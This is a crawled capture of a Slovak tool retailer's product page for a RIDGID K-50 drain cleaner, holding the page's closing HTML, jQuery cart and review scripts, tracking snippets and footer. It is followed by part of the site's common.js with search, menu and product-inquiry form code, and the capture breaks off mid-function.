href="https://klauke.sk/?utm_source=klaukebanner&amp;utm_medium=bannerlavy&amp;utm_id=klaukebanner" target="_blank"><img src="https://ant.sk/image/data/nove/klauke/banner/banner-lavypanel-klauke-new-sk.jpg" title="Klauke naradie na silnoprud" alt="Klauke naradie na silnoprud" class="img-responsive"></a>            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Pridajte sa k nám. Neustále hľadáme obchodníkov a posily do administratívy</p><a href="https://ant.sk/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Zoznam voľných pozícií</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
</div>
    </div>
</div>

<script type="text/javascript"><!--



	$('a[href="#tab-video"]').on('click', function(e){
		e.preventDefault();
		$('a[href="#tab-video"]').tab('show');
		$(window).resize();
	});

	function tabs(tab){

		$('a[href="#' + tab +'"]').tab('show');

		$('html, body').stop().animate({
			scrollTop: ($('a[href="#' + tab + '"]').offset().top - 120)
        }, 1250);


		$(window).resize();
	}



	$('.essox').on('click', function(){
			var cena = $(this).closest('tr').find('.cena').val();
			var qty = $(this).closest('tr').find('.qty').val();
			cena = cena.replace(/\D/g, '');

			cena = cena * qty;

			if(cena > 3000){
				var url = "https://eshop.essox.cz/Calculator.aspx?id=12909002&p=" + cena;

				window.open(url, '_blank', 'toolbar=0, resizable=1, status=1, width=650, height=600' );

			}else{
				alert('Cena produktu musí být vyšší než 3000 Kč!');
			}

	});
//--></script>
<script type="text/javascript"><!--
$('.button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('.video-navs').on('click', function(){

});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();

				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}

				if (json['success']) {
					alert(json['success']);

					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=11787');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=11787',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {

	$('.elevatezoom-gallery').magnificPopup({
		callbacks: {
			elementParse: function(item) {

				console.log(item.el.context.className);

				if(item.el.context.className == 'elevatezoom-gallery youtube-popup') {
					item.type = 'iframe';
				} else {
					item.type = 'image';
				}

				console.log(item.type);
			}
		},
		gallery:{enabled:true},
		type: 'image',
	});

});


$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {

    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(this).closest('div').find(".btn-number[data-type='minus']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(this).closest('div').find(".btn-number[data-type='plus']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }


});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
});


//--></script>

	<script type="application/ld+json">
		
			 

			{
				"@context": "https://schema.org/",
				"@type": "Product",
				"name": "RIDGID Špirálová čistička K-50",
			
			
									"description": "<p>	čistička bez špirál, 20-110 mm, rukavica A-1 ľavá, hmotnosť 16,8kg</p>",
								
				"sku": "11971",

									"brand": {
						"@type": "Thing",
						"name": "RIDGID"
					},
								
				"offers": {
					"@type": "Offer",
					"url": "https://ridgidtools.sk/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-?variant_id=241183",
					"priceCurrency": "EUR",
					"price": "2709.69",
					"priceValidUntil": "2026-02-22",
					"itemCondition": "https://schema.org/NewCondition",
						"availability": "http://schema.org/PreOrder",
					"seller": {
					"@type": "Organization",
					"name": "ant s.r.o."
					}
				}
			}
		    </script>



	<script>

	$(document).on("ready", function(){
			
			
		
		
			 

			dataLayer.push({
				event: "view_item",
				ecommerce: {
				items: 
					[
						{
						item_id: "11971",
						item_name: "RIDGID Špirálová čistička K-50",
						currency: "EUR",
						item_variant: "green",
						location_id: "L_12345",
						price: 2709.69,
						quantity: 1
						}
					]
				}
			});
			
			});
	</script>



	<!-- Heureka.sk PRODUCT DETAIL script -->
	<script>
		(function(t, r, a, c, k, i, n, g) {t['ROIDataObject'] = k;
		t[k]=t[k]||function(){(t[k].q=t[k].q||[]).push(arguments)},t[k].c=i;n=r.createElement(a),
		g=r.getElementsByTagName(a)[0];n.async=1;n.src=c;g.parentNode.insertBefore(n,g)
		})(window, document, 'script', '//www.heureka.sk/ocm/sdk.js?version=2&page=product_detail', 'heureka', 'sk');
	</script>
	<!-- End Heureka.sk PRODUCT DETAIL script -->

<footer>
 	<div class="content_footer_top container">
		
			</div>
  	<div id="footer" class="container">
   	  <div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="content_footer_left">	<h5 id="module-"><span style="text-transform: none;">ant s.r.o.</span> - AUTORIZOVANÝ DISTRIBÚTOR RIDGE TOOL COMPANY</h5>
<div>Už viac ako 30&nbsp;rokov podporujeme efektívnu montáž potrubí. Dodávame profesionálne vodárske a kúrenárske <a href="https://www.ant.sk/" class="neviditelne" style="color: rgb(105, 105, 105); background-color: rgb(255, 255, 255);">náradie</a> a nástroje na opracovanie potrubí. Naše riešenia prinášajú firmám efektivitu a zisk. Hrdo poskytujeme služby, vďaka ktorým sú naši klienti lídrami vo svojom fachu. Zastupujeme silné renomované značky – svetových výrobcov s unikátnymi strojmi a technológiami. Pôsobíme na slovenskom, českom, maďarskom a rakúskom trhu a vďaka dobrým partnerským vzťahom sa tešíme priazni vyše 2000 stálych obchodných partnerov.</div><div>&nbsp;</div><p align="justify"><span style="text-align: start;">Naším poslaním je „LEPŠÍ VÝSLEDOK S MENŠÍM ÚSILÍM“</span><span style="text-align: start;">.</span><br></p> </div>
			</div>
			
	 	  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right"><div class="row"><div class="fb-page" data-href="https://www.facebook.com/antprofinastroje/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/antprofinastroje/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/antprofinastroje/">ant s.r.o.</a></blockquote></div>
</div>
<div class="row"><div class="col-md-4"><a href="https://ant.sk/"><img src="https://ant.sk/image/data/nove/all/zeleny-certifikat-logo-2022-odvoz.png" alt="zelený certifikát za odvoz elektroodpadu pre ant s.r.o." title="zelený certifikát za odvoz elektroodpadu pre ant s.r.o." class="img-responsive" width="100" height="100" style="padding: 5px"></a><br></div>
<div class="col-md-8"><a href="https://ant.sk/stromy"><img src="https://ant.sk/image/data/nove/antweb/banner/stromy-footer-sk.jpg" alt="Sadíme pre zelenšiu budúcnosť ant s.r.o." title="Sadíme pre zelenšiu budúcnosť ant s.r.o." class="img-responsive" style="padding: 5px"></a></div>
</div>
<div class="row"><div class="col-xs-2"><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:36px"></i></a></div>
</div>
</div>
		  </div>
		  
		  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right">	<h5 id="module-">Kontaktujte nás</h5>
<ul class="list-unstyled kontakt">

  <li><span class="fa fa-phone"></span> 0905 624 077</li>

  <li><span class="fa fa-phone"></span> 02 / 60 10 37 21</li>

  <li><span class="fa fa-envelope"></span> <a href="mailto:ant@ant.sk">ant@ant.sk</a><br><br></li>

  <li><span style="font-weight: bold;">E-shop objednávky:</span></li>

  <li><span class="fa fa-phone"></span> 02 / 60 10 37 23</li>

  <li><span class="fa fa-envelope"></span> ant@ant.sk</li>

</ul> </div>
		  </div>
      		
			
			
	<div class="triangle">&nbsp;</div>		

    </div>
</div>    
</footer>

<style>
	.SocialDiv {
		position: fixed;
		right: 0;
		bottom: 20%;
	}

	.SocialDiv a {
		display: block;
	}

	._1dro a {
		float: left;
	}
</style>

<div class="SocialDiv">

            <a href="mailto:ant@ant.sk">
            <img src="image/data/social/Email-01.svg" alt="E-mail" width="54" height="54" />
        </a>
        
            <a href="https://www.facebook.com/antprofinastroje">
            <img src="image/data/social/Facebook-01.svg" alt="Facebook" width="54" height="54">
        </a>
    
            <a href="https://www.instagram.com/potrubarske.naradie/">
            <img src="image/data/social/Instagram-01.svg" alt="Instagram" width="54" height="54">
        </a>
    
            <a href="https://www.linkedin.com/company/22315488">
            <img src="image/data/social/LinkedIn_icon.svg" alt="Linked In" width="54" height="54">
        </a>
    
  </div>


<span class="grid_default_width hidden"></span>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1018038786;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1018038786/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<script>
	$(document).ready(function(){
		search();
	});

	function search(){
		var width = $(window).width();

		var parent = $('#search').parent();
		var search = $(parent).contents();

		if(width < 767){
			$(parent).empty();
			$('.search-mobile').html(search);
		}else{
			$(parent).empty();
			$('.search-desktop').html(search);
		}

		$('input[name=\'search\']').autocomplete({
			'source': function(request, response) {
				$.ajax({
					url: 'index.php?route=common/header/autocomplete&term=' +  encodeURIComponent(request),
					dataType: 'json',			
					success: function(json) {
						response($.map(json, function(item) {
							return {
								label: item['label'],
								model: item['model'],
								image: item['image'],
								href: item['href'],
								value: item['product_id']
							}
						}));
					}
				});
			},
			'select': function(item) {
				location = item['href'];
			}
		});

		$('input[name=\'search\']').on('keydown', function(e) {
			if (e.keyCode == 13) {
				$('input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

	}

	$(document).on("click", '.container a[href*="mailto"]', function(e){
		e.preventDefault();

		$(this).attr("title", "Skopirovane").popover("show");
		copy(this);

		setTimeout(function(){
            $(this).popover('hide');
			$(this).attr("title", "");
        }, 2000);

		return true;

	});

	function copy(element) {
		var $temp = $("<input>");
		$("body").append($temp);
		$temp.val($(element).text()).select();
		document.execCommand("copy");
		$temp.remove();
	}

</script>

</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ridgidtools.sk/frontend/view/javascript/common.js?v=1769050237
body_size: 6511
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function(){
	
	
	var height = $('.sticky').height() + 30;
	$('.nav-inner-cms').css('padding-top', height + 'px');
	
	$(".skok").on('click', function(){
		var ide = $(this).attr('kam');
		$('html, body').animate({ scrollTop: $(ide).offset().top - 120}, 'slow');
	});
	
	var ico_holder_width = Math.round(($('.ico_holder_big').width() - 45) / 5);
		
	$('.ico-holder').find('img').css('width' , ico_holder_width + 'px').css('height' , '108px');
	$('.ico-holder').find('.img-back').css('width' , ico_holder_width + 'px').css('height' , '108px');
		
	$('#intro-lenox').on('click', function(){
		if($(this).height() == 70){
			$(this).animate({
				height: '760px',
				'background-position-y' : '0px'
			}, 2000);
			
			$("#nadpis-lenox").hide();
		}else{
			$(this).animate({
				height: '70px',
				'background-position-y' : '-320px'
			}, 1000);
			$("#nadpis-lenox").show();
		}

	});
	
	$('.video-navs a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
	  $(window).trigger('resize');
	});
	
	// var essoxs = $('.essox img');
	
		// essoxs.each(function(){
				// $(this).width($(this).closest('td').find('button').width() + 24);
		// });
	
		
	var allVideos = $("iframe[src*='youtube.com']");
	var allImages = $("#column-left img");
	
	allImages.each(function() {
	  $(this)
		.data('aspectRatio', this.height / this.width)
		.removeAttr('height')
		.removeAttr('width');
	});
	
	allVideos.each(function() {
	 $(this)
		.data('aspectRatio', this.height / this.width)
		.removeAttr('height')
		.removeAttr('width');
	});
	
	

	$(window).resize(function() {
		
		// var essoxs = $('.essox img');
	
		// essoxs.each(function(){
			// $(this).width($(this).closest('td').find('button').width() + 24);
		// });
		
		var ico_holder_width = Math.round(($('.ico_holder_big').width() - 45) / 5);
	
		$('.ico-holder').find('img').css('width' , ico_holder_width + 'px').css('height' , '108px');
		$('.ico-holder').find('.img-back').css('width' , ico_holder_width + 'px').css('height' , '108px');
		
		var height = $('.sticky').height() + 30;
	$('.nav-inner-cms').css('padding-top', height + 'px');
		
		
		var sticky = $('.sticky').height();
		var padding = sticky + 10;
		
		$('.nav-inner-cms').css('padding-top', padding + 'px !important;');
		
	  allVideos.each(function() {
		
		
		var newWidth = $(this).closest('div').width();
		
		var el = $(this);
		el
			.css('margin-bottom', '20px')
			.width(newWidth)
			.height(newWidth * el.data('aspectRatio'));

	  });
	  
	  allImages.each(function() {
		  
		var newWidth = $(this).closest('div').width();
		
		var el = $(this);
		el
			.css('margin-bottom', '20px')
			.width(newWidth)
			.height(newWidth * el.data('aspectRatio'));

	  });
	  
	}).resize();
	
	var height = $('.video-holding').height() + 15;
	var width = $('.video-holding').width();
	
	$('.productpage .thumbnails .image .thumbnail').height(height + 'px').width( width +'px');
	
});



$(document).ready(function() {

	$(document).on("click", ".btn-number", function(e){
		
		e.preventDefault();
	
		fieldName = $(this).closest('div').find('input');
		type      = $(this).attr('data-type');
		var input = $(this).closest('div').find('input');
		var currentVal = parseInt(input.val());
		if (!isNaN(currentVal)) {
			if(type == 'minus') {
	
				if(currentVal > input.attr('min')) {
					input.val(currentVal - 1).change();
				}
				if(parseInt(input.val()) == input.attr('min')) {
					$(this).attr('disabled', true);
				}
	
			} else if(type == 'plus') {
	
				if(currentVal < input.attr('max')) {
					input.val(currentVal + 1).change();
				}
				if(parseInt(input.val()) == input.attr('max')) {
					$(this).attr('disabled', true);
				}
	
			}
		} else {
			input.val(0);
		}
		
	});

	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();
		
		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});
		
	// Currency
	$('#currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#currency input[name=\'code\']').attr('value', $(this).attr('name'));

		$('#currency').submit();
	});

	// Language
	$('#language a').on('click', function(e) {
		e.preventDefault();

		$('#language input[name=\'code\']').attr('value', $(this).attr('href'));

		$('#language').submit();
	});

	/* Search */

	$(document).on('click', '.search-button', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});
	
	$('input[name=\'search\']').autocomplete({
		'source': function(request, response) {
			$.ajax({
				url: 'index.php?route=common/header/autocomplete&term=' +  encodeURIComponent(request),
				dataType: 'json',			
				success: function(json) {
					response($.map(json, function(item) {
						return {
							label: item['label'],
							model: item['model'],
							image: item['image'],
							href: item['href'],
							value: item['product_id']
						}
					}));
				}
			});
		},
		'select': function(item) {
			location = item['href'];
		}
	});

	$('input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('#content .product-layout > .clearfix').remove();

		$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		$('#content .product-layout > .clearfix').remove();

		// What a shame bootstrap does not take into account dynamically loaded columns
		cols = $('#column-right, #column-left').length;

		
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-4 col-sm-6 col-xs-6');

			//$('#content .product-layout:nth-child(4)').after('<div class="clearfix visible-lg"></div>');
		

		 localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var irwin = {
	'remove': function(key) {
		
		$.ajax({
			url: 'index.php?route=product/katalog/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart3 > button').button('loading');
			},
			success: function(json) {
				$('#cart3 > button').button('reset');
			
				$('#cart3 #cart-total').html(json['total']);
				
				var kd = key.split(":");
				var products = localStorage.getItem("products");
				delete products[kd[0]];
				localStorage.setItem("products", products);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart3 > ul').load('index.php?route=common/cart3/info ul li');
					
					
				}
			}
		});
	}	
}

function ask(name, product_id, model){
	
	var html = '<div class="row" id="ask">';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_name" placeholder="Vaše meno *" class="form-control" /><input type="hidden" name="ask_product_id" value="'+product_id+'" />';
	html += '</div>';

	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_company" placeholder="Firma" class="form-control" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_email" placeholder="Vaša emailová adresa *" class="form-control" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_telephone" placeholder="Vaše telefónne číslo *" class="form-control" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<textarea name="ask_message" placeholder="Váš dopyt k produktu ' + name + ' (' + model + ') *"   class="form-control"></textarea>';
	html += '</div>';

	html += '<div id="recaptcha"></div>';
	
	
	bootbox.dialog({
		title : 'Dopyt k produktu ' + name,
		message : html,
		buttons: {
			success: {
				label: 'Odoslať dopyt',
				className: 'btn-success',
				callback: function(){

					var response = grecaptcha.getResponse();
					if(response == ""){

						$('#recaptcha').css('border', '1px solid red');

						setTimeout(function() {
							$('#recaptcha').css('border', 'none');
							
						}, 400);
						return false;
					}

					if (!(/^[^@]+@[^\.]+\..+$/.test($('input[name=ask_email]').val()))) {
						$('input[name=ask_email]').css('background-color', '#F00');

						setTimeout(function() {
							$('input[name=ask_email]').css('background-color', '#EEE');
							$('input[name=ask_email]').focus();
						}, 400);

						return false;
					}
					
					if (!$('input[name=ask_telephone]').val()) {
						$('input[name=ask_telephone]').css('background-color', '#F00');
						$('input[name=ask_telephone]').focus();

						setTimeout(function() {
							$('input[name=ask_telephone]').css('background-color', '#EEE');
							$('input[name=ask_telephone]').focus();
						}, 400);

						return false;
					}

					if (!$('textarea[name=ask_message]').val()) {
						$('textarea[name=ask_message]').css('background-color', '#F00');

						setTimeout(function() {
							$('textarea[name=ask_message]').css('background-color', '#EEE');
							$('textarea[name=ask_message]').focus();
						}, 400);

						return false;
					}
					
					$.ajax({
						url : 'index.php?route=information/contact/ask',
						data : $('#ask input, #ask textarea'),
						type : 'POST',
						dataType : 'json',
						success : function(data) {
							setTimeout(function() {

								dataLayer.push({
									'event': 'lead',
									'lead_type': 'dopyt',											
									'lead_message': 'Dopyt na produkt: ' + name
								});


								return;
							}, 1000);							
						}
					});
				}
			}
		}			
	});
	
}

function demo(name, product_id, language_id){
	
	var html = '<div class="row" id="ask">';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_name" placeholder="Vaše meno" class="form-control" /><input type="hidden" name="ask_product_id" value="'+product_id+'" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_email" placeholder="Vaša emailová adresa" class="form-control" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_telephone" placeholder="Vaše telefónne číslo" class="form-control" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_address" placeholder="Adresa kde sa bude predvádzať" class="form-control" />';
	html += '</div>';

	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="ask_city" placeholder="Mesto kde sa bude predvádzať" class="form-control" />';
	html += '</div>';

	html += '<div id="recaptcha"></div>';
	
	bootbox.dialog({
		title : 'Predvedenie produktu ' + name,
		message : html,
		buttons: {
			success: {
				label: 'Odoslať dopyt',
				className: 'btn-success',
				callback: function(){


					var response = grecaptcha.getResponse();
					if(response == ""){

						$('#recaptcha').css('border', '1px solid red');

						setTimeout(function() {
							$('#recaptcha').css('border', 'none');
							
						}, 400);
						return false;
					}

					if (!(/^[^@]+@[^\.]+\..+$/.test($('input[name=ask_email]').val()))) {
						$('input[name=ask_email]').css('background-color', '#F00');

						setTimeout(function() {
							$('input[name=ask_email]').css('background-color', '#EEE');
							$('input[name=ask_email]').focus();
						}, 400);

						return false;
					}
					
					if (!$('input[name=ask_telephone]').val()) {
						$('input[name=ask_telephone]').css('background-color', '#F00');
						$('input[name=ask_telephone]').focus();

						setTimeout(function() {
							$('input[name=ask_telephone]').css('background-color', '#EEE');
							$('input[name=ask_telephone]').focus();
						}, 400);

						return false;
					}

					if (!$('input[name=ask_address]').val()) {
						$('input[name=ask_address]').css('background-color', '#F00');
						$('input[name=ask_address]').focus();

						setTimeout(function() {
							$('input[name=ask_address]').css('background-color', '#EEE');
							$('input[name=ask_address]').focus();
						}, 400);

						return false;
					}

					if (!$('input[name=ask_city]').val()) {
						$('input[name=ask_city]').css('background-color', '#F00');
						$('input[name=ask_city]').focus();

						setTimeout(function() {
							$('input[name=ask_city]').css('background-color', '#EEE');
							$('input[name=ask_city]').focus();
						}, 400);

						return false;
					}

					
					
					$.ajax({
						url : 'index.php?route=information/contact/demo',
						data : $('#ask input, #ask textarea'),
						type : 'POST',
						dataType : 'json',
						success : function(data) {
							if(!json.error){
								setTimeout(function() {

									dataLayer.push({
										'event': 'lead',
										'lead_type': 'demo',											
										'lead_message': 'Predvedenie produktu: ' + name
									});

									return;
								}, 1000);
							}else{
								alert(json.error);
							}
														
						}
					});
				}
			}
		}			
	});
	
}

function best_price(name, product_id, language_id){
	
	var html = '<div class="row" id="best_price">';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="best_price_name" placeholder="Vaše meno" class="form-control" /><input type="hidden" name="best_price_product_id" value="'+product_id+'" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="best_price_company" placeholder="Názov spoločnosti" class="form-control" />';
	html += '</div>';

	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="best_price_email" placeholder="Vaša emailová adresa" class="form-control" />';
	html += '</div>';
	
	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="best_price_telephone" placeholder="Vaše telefónne číslo" class="form-control" />';
	html += '</div>';

	html += '<div class="col-sm-12 odskok">';
	html += '<input type="text" name="best_price_url" placeholder="Url adresa, kde ste našli lepšiu cenu" class="form-control" />';
	html += '</div>';

	html += '<div class="col-sm-12 odskok">';
	html += '<textarea name="best_price_message" placeholder="Vaša správa" class="form-control"></textarea>';
	html += '</div>';

	html += '<div id="recaptcha"></div>';
	
	bootbox.dialog({
		title : 'Našli ste lepšiu cenu produktu ' + name,
		message : html,
		buttons: {
			success: {
				label: 'Odoslať dopyt',
				className: 'btn-success',
				callback: function(){


					var response = grecaptcha.getResponse();
					if(response == ""){

						$('#recaptcha').css('border', '1px solid red');

						setTimeout(function() {
							$('#recaptcha').css('border', 'none');
							
						}, 400);
						return false;
					}

					if (!(/^[^@]+@[^\.]+\..+$/.test($('input[name=best_price_email]').val()))) {
						$('input[name=best_price_email]').css('background-color', '#F00');

						setTimeout(function() {
							$('input[name=best_price_email]').css('background-color', '#EEE');
							$('input[name=best_price_email]').focus();
						}, 400);

						return false;
					}
					
					if (!$('input[name=best_price_telephone]').val()) {
						$('input[name=best_price_telephone]').css('background-color', '#F00');
						$('input[name=best_price_telephone]').focus();

						setTimeout(function() {
							$('input[name=best_price_telephone]').css('background-color', '#EEE');
							$('input[name=best_price_telephone]').focus();
						}, 400);

						return false;
					}

				
					if (!$('textarea[name=best_price_message]').val()) {
						$('textarea[name=best_price_message]').css('background-color', '#F00');
						$('textarea[name=best_price_message]').focus();

						setTimeout(function() {
							$('textarea[name=best_price_message]').css('background-color', '#EEE');
							$('textarea[name=best_price_message]').focus();
						}, 400);

						return false;
					}

					if (!$('input[name=best_price_url]').val()) {
						$('input[name=best_price_url]').css('background-color', '#F00');
						$('input[name=best_price_url]').focus();

						setTimeout(function() {
